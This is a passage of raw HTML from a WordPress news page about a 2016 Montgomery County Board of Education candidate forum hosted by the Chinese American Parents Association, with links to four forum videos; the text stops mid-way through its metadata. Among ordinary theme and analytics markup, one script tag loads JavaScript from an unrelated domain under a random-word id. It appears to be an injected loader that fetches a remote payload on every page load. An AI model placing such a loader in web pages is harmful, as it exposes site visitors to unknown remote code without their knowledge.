

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aminerdetail.com/video-chinese-american-parents-association-montgomery-county-boe-forum/
body_size: 13705
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/11c10ff785f639a734ed133e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIDEO: Chinese American Parents Association Montgomery County BOE forum</title>
	<meta name="description" content="Montgomery County BOE candidates participate in candidate forum." />
	<link rel="canonical" href="https://aminerdetail.com/video-chinese-american-parents-association-montgomery-county-boe-forum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIDEO: Chinese American Parents Association Montgomery County BOE forum" />
	<meta property="og:description" content="Montgomery County BOE candidates participate in candidate forum." />
	<meta property="og:url" content="https://aminerdetail.com/video-chinese-american-parents-association-montgomery-county-boe-forum/" />
	<meta property="og:site_name" content="A Miner Detail | Maryland Political News" />
	<meta property="article:publisher" content="https://www.facebook.com/AMinerDetail" />
	<meta property="article:author" content="Facebook.com/AMinerDetail" />
	<meta property="article:published_time" content="2016-10-09T23:34:38+00:00" />
	<meta property="og:image" content="https://aminerdetail.com/wp-content/uploads/2016/10/Montgomery-County-BOE-forum-1024x768.jpg" />
	<meta name="author" content="Ryan Miner" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AMinerDetail" />
	<meta name="twitter:site" content="@aminerdetail" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ryan Miner" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Miner Detail | Maryland Political News &raquo; Feed" href="https://aminerdetail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Miner Detail | Maryland Political News &raquo; Comments Feed" href="https://aminerdetail.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aminerdetail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aminerdetail.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aminerdetail.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://aminerdetail.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aminerdetail.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='https://aminerdetail.com/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://aminerdetail.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://aminerdetail.com/wp-content/themes/mh_newsdesk/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://aminerdetail.com/wp-content/themes/mh_newsdesk/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif:300,400,400italic,600,700%7cOswald:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/themes/mh_newsdesk/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://aminerdetail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aminerdetail.com/wp-json/wp/v2/posts/2392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aminerdetail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aminerdetail.com/?p=2392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aminerdetail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faminerdetail.com%2Fvideo-chinese-american-parents-association-montgomery-county-boe-forum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aminerdetail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faminerdetail.com%2Fvideo-chinese-american-parents-association-montgomery-county-boe-forum%2F&#038;format=xml" />
	<style type="text/css">
    	    		.social-nav a:hover, .logo-title, .entry-content a, a:hover, .entry-meta .entry-meta-author, .entry-meta a, .comment-info, blockquote, .pagination a:hover .pagelink { color: #0a0002; }
			.main-nav li:hover, .slicknav_menu, .ticker-title, .breadcrumb a, .breadcrumb .bc-text, .button span, .widget-title span, input[type=submit], table th, .comment-section-title .comment-count, #cancel-comment-reply-link:hover, .pagination .current, .pagination .pagelink { background: #0a0002; }
			blockquote, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover, textarea:hover { border-color: #0a0002; }
    	    				.widget-title, .pagination a.page-numbers:hover, .dots:hover, .pagination a:hover .pagelink, .comment-section-title { background: #0a006b; }
			.commentlist .depth-1, .commentlist .bypostauthor .avatar { border-color: #0a006b; }
    	    				.main-nav, .main-nav ul li:hover > ul, .mh-footer { background: #0a006b; }
    	    				.header-top, .header-nav ul li:hover > ul, .footer-ad-wrap, .footer-1, .footer-2, .footer-3, .footer-bottom { background: #0a006b; }
			.social-nav a { color: #0a006b; }
    	    				.footer-widgets .widget-title { background: #ffffff; }
    	    				.header-nav li a, .main-nav li a, .footer-nav li a, .social-nav .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer .wp-caption-text, .footer-widgets .widget-title { color: #f4d800; }
    		</style>
    <!--[if lt IE 9]>
<script src="https://aminerdetail.com/wp-content/themes/mh_newsdesk/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.html_media_track = 1;
</script>
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/100914901.js"></script>
<script src='//static.getclicky.com/inc/javascript/video/youtube.js'></script>
<!-- END Clicky Analytics v2.2.4 Tracking -->



<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"ItemList","itemListElement":[{"@type":"VideoObject","position":1,"@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/#1","name":"Chinese American Parent Association Board of Education forum - Part 1","datePublished":"2016-10-09T19:34:38-04:00","dateModified":"2016-10-09T19:34:38-04:00","url":"https:\/\/www.youtube.com\/watch?v=jOhI8DxBgdY&feature=youtu.be","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/jOhI8DxBgdY\/hqdefault.jpg","author":{"@type":"Person","name":"Ryan Miner","url":"https:\/\/aminerdetail.com\/author\/ryanrichardminer1585\/","sameAs":["http:\/\/AMinerDetail.com","Facebook.com\/AMinerDetail","AMinerDetail","https:\/\/www.youtube.com\/channel\/UCn1dLrEKoDZBjNMlmWFvs4A"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2ee907dc2d8824059325dcb19e5503d11d2b54fd404d0c58d67ae8af2ad0d524?s=96&r=g","height":96,"width":96}},"uploadDate":"2016-10-09T19:34:38-04:00","contentUrl":"https:\/\/www.youtube.com\/watch?v=jOhI8DxBgdY&feature=youtu.be","embedUrl":"https:\/\/www.youtube.com\/watch?v=jOhI8DxBgdY&feature=youtu.be","description":"Montgomery County BOE candidates participate in candidate forum."},{"@type":"VideoObject","position":2,"@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/#2","name":"Chinese American Parent Association Board of Education forum - Part 2","datePublished":"2016-10-09T19:34:38-04:00","dateModified":"2016-10-09T19:34:38-04:00","url":"https:\/\/www.youtube.com\/watch?v=_FOQmlTFhKA&feature=youtu.be","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/_FOQmlTFhKA\/hqdefault.jpg","author":{"@type":"Person","name":"Ryan Miner","url":"https:\/\/aminerdetail.com\/author\/ryanrichardminer1585\/","sameAs":["http:\/\/AMinerDetail.com","Facebook.com\/AMinerDetail","AMinerDetail","https:\/\/www.youtube.com\/channel\/UCn1dLrEKoDZBjNMlmWFvs4A"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2ee907dc2d8824059325dcb19e5503d11d2b54fd404d0c58d67ae8af2ad0d524?s=96&r=g","height":96,"width":96}},"uploadDate":"2016-10-09T19:34:38-04:00","contentUrl":"https:\/\/www.youtube.com\/watch?v=_FOQmlTFhKA&feature=youtu.be","embedUrl":"https:\/\/www.youtube.com\/watch?v=_FOQmlTFhKA&feature=youtu.be","description":"Montgomery County BOE candidates participate in candidate forum."},{"@type":"VideoObject","position":3,"@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/#3","name":"Chinese American Parent Association Board of Education forum - Part 3","datePublished":"2016-10-09T19:34:38-04:00","dateModified":"2016-10-09T19:34:38-04:00","url":"https:\/\/www.youtube.com\/watch?v=MHdIGPUVTdo&feature=youtu.be","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/MHdIGPUVTdo\/hqdefault.jpg","author":{"@type":"Person","name":"Ryan Miner","url":"https:\/\/aminerdetail.com\/author\/ryanrichardminer1585\/","sameAs":["http:\/\/AMinerDetail.com","Facebook.com\/AMinerDetail","AMinerDetail","https:\/\/www.youtube.com\/channel\/UCn1dLrEKoDZBjNMlmWFvs4A"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2ee907dc2d8824059325dcb19e5503d11d2b54fd404d0c58d67ae8af2ad0d524?s=96&r=g","height":96,"width":96}},"uploadDate":"2016-10-09T19:34:38-04:00","contentUrl":"https:\/\/www.youtube.com\/watch?v=MHdIGPUVTdo&feature=youtu.be","embedUrl":"https:\/\/www.youtube.com\/watch?v=MHdIGPUVTdo&feature=youtu.be","description":"Montgomery County BOE candidates participate in candidate forum."},{"@type":"VideoObject","position":4,"@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/#4","name":"Chinese American Parent Association Board of Education forum - Closing Statements","datePublished":"2016-10-09T19:34:38-04:00","dateModified":"2016-10-09T19:34:38-04:00","url":"https:\/\/www.youtube.com\/watch?v=p1lIKROaFfk&feature=youtu.be","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/p1lIKROaFfk\/hqdefault.jpg","author":{"@type":"Person","name":"Ryan Miner","url":"https:\/\/aminerdetail.com\/author\/ryanrichardminer1585\/","sameAs":["http:\/\/AMinerDetail.com","Facebook.com\/AMinerDetail","AMinerDetail","https:\/\/www.youtube.com\/channel\/UCn1dLrEKoDZBjNMlmWFvs4A"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2ee907dc2d8824059325dcb19e5503d11d2b54fd404d0c58d67ae8af2ad0d524?s=96&r=g","height":96,"width":96}},"uploadDate":"2016-10-09T19:34:38-04:00","contentUrl":"https:\/\/www.youtube.com\/watch?v=p1lIKROaFfk&feature=youtu.be","embedUrl":"https:\/\/www.youtube.com\/watch?v=p1lIKROaFfk&feature=youtu.be","description":"Montgomery County BOE candidates participate in candidate forum."}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/aminerdetail.com","name":"A Miner Detail | Maryland Political News"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/aminerdetail.com\/category\/board-of-education\/","name":"Board of Education"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/aminerdetail.com\/category\/education\/","name":"Education"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/aminerdetail.com\/category\/montgomery-county-news\/","name":"Montgomery County News"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/","name":"VIDEO: Chinese American Parents Association Montgomery County BOE forum"}}]},

{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/#newsarticle","url":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/","headline":"VIDEO: Chinese American Parents Association Montgomery County BOE forum","mainEntityOfPage":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/","datePublished":"2016-10-09T19:34:38-04:00","dateModified":"2016-10-09T19:34:38-04:00","description":"Montgomery County BOE candidates participate in candidate forum.","articleSection":"Montgomery County News","articleBody":"By Ryan Miner\u00a0    Over 200 people turned out Friday evening, October 7, to Herbert Hoover Middle School for a Montgomery County Board of Education candidate forum that was hosted by the Chinese American Parents Association of Montgomery Couty, Maryland. The organization, according to its website,\u00a0\"was founded in 2016 as a 501(c)(3) non-profit organization representing primarily Chinese American families in Montgomery County.\"  All six Board of education candidates were present on Friday evening, including At-Large candidates Jeanette Dixon and incumbent Phil Kauffman; District 2 candidates Brandon Orman Rippeon and incumbent Rebecca Smondrowski; and District 4 candidates Shebra\u00a0Evans and Anjali Reed Phukan.  Part 1: Opening statements and questions:  https:\/\/www.youtube.com\/watch?vjOhI8DxBgdY&featureyoutu.be  Part 2:  https:\/\/www.youtube.com\/watch?v_FOQmlTFhKA&featureyoutu.be  Part 3:  https:\/\/www.youtube.com\/watch?vMHdIGPUVTdo&featureyoutu.be  Part 4: Closing Statements  https:\/\/www.youtube.com\/watch?vp1lIKROaFfk&featureyoutu.be  Early voting begins on October 27 and will extend until November 3. Election Day this year is November 8.","keywords":["Chinese American Parents Association"," Montgomery County Board of Education"," Montgomery County BOE"," "],"name":"VIDEO: Chinese American Parents Association Montgomery County BOE forum","thumbnailUrl":"","wordCount":"126","timeRequired":"PT33S","mainEntity":{"@type":"WebPage","@id":"https:\/\/aminerdetail.com\/video-chinese-american-parents-association-montgomery-county-boe-forum\/"},"author":{"@type":"Person","name":"Ryan Miner","url":"https:\/\/aminerdetail.com\/author\/ryanrichardminer1585\/","sameAs":["http:\/\/AMinerDetail.com","Facebook.com\/AMinerDetail","AMinerDetail","https:\/\/www.youtube.com\/channel\/UCn1dLrEKoDZBjNMlmWFvs4A"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2ee907dc2d8824059325dcb19e5503d11d2b54fd404d0c58d67ae8af2ad0d524?s=96&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Ryan 